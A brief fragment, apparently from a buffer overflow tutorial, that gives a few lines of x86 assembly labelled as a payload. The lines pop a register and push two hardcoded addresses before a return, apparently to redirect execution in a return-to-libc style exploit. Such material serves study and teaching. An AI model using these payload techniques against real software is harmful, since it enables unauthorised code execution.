 Payload ASM Code
POP eax
PUSH 0xb7eadc76
PUSH 0x8048864
RET
(Note: Your addresses may vary)
 